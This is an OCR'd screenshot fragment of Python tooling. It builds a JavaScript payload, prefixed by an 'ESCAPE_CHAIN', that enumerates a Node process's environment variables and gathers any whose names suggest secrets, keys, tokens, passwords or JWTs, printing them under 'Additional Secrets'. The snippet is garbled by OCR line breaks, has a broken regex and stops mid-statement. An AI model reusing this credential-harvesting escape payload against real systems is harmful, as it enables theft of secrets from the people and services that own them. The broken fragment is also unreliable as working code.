
{C.RESET}"
)
# All env vars with sensitive 
patterns
print
(
)
    info
(
f
"{C.BOLD}Additional Secrets 
(pattern match){C.RESET}"
)
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)
    extra_payload 
=
(
        f
"{ESCAPE_CHAIN}"
"const env = proc.env;"
"const out = {};"
"for (const k of 
Object.keys(env)) {"
"  if 
(/secret|key|token|pass|auth|jwt|api_key|priv
&& "
"      !k.startsWith('npm_')) 
out[k] = env[k];"